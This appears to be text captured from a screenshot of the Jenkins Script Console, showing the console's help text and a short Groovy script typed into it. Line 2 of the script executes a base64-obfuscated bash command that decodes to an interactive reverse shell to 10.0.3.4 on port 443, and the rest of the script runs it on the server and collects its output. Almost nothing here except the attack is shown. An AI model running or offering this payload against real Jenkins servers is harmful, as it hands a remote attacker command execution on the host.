 Console
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the ser
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTAuMC4zLjQvNDQzIDA+JjE=}|{base64,-d}|{bash,-i}'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"